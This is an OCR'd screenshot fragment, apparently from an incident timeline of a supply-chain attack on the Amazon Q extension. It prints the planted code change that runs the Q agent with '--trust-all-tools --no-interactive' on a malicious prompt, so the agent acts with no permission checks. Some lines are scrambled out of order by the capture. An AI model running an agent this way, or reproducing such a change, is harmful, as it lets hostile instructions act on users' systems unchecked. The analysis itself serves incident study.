
resources”,”pusher_type”:”user”}
So it looks like an automation that was manually triggered
by a user.
[2025-07-13T20:10:57.000Z] 30 minutes later
lkmanka58
commits
the malicious prompt into
with commit message
scripts/extensionNode.bk
. This is commit
fix(amazonq): Shut it down
.
1294b38
It replaces what looks like a debugging subprocess call
with a call to using Q trusting
childProcess.exec(pwd)
all tools with no interaction, loading the malicious prompt:
childProcess.exec(q --trust-all-tools --no-
.
interactive "${PROMPT}")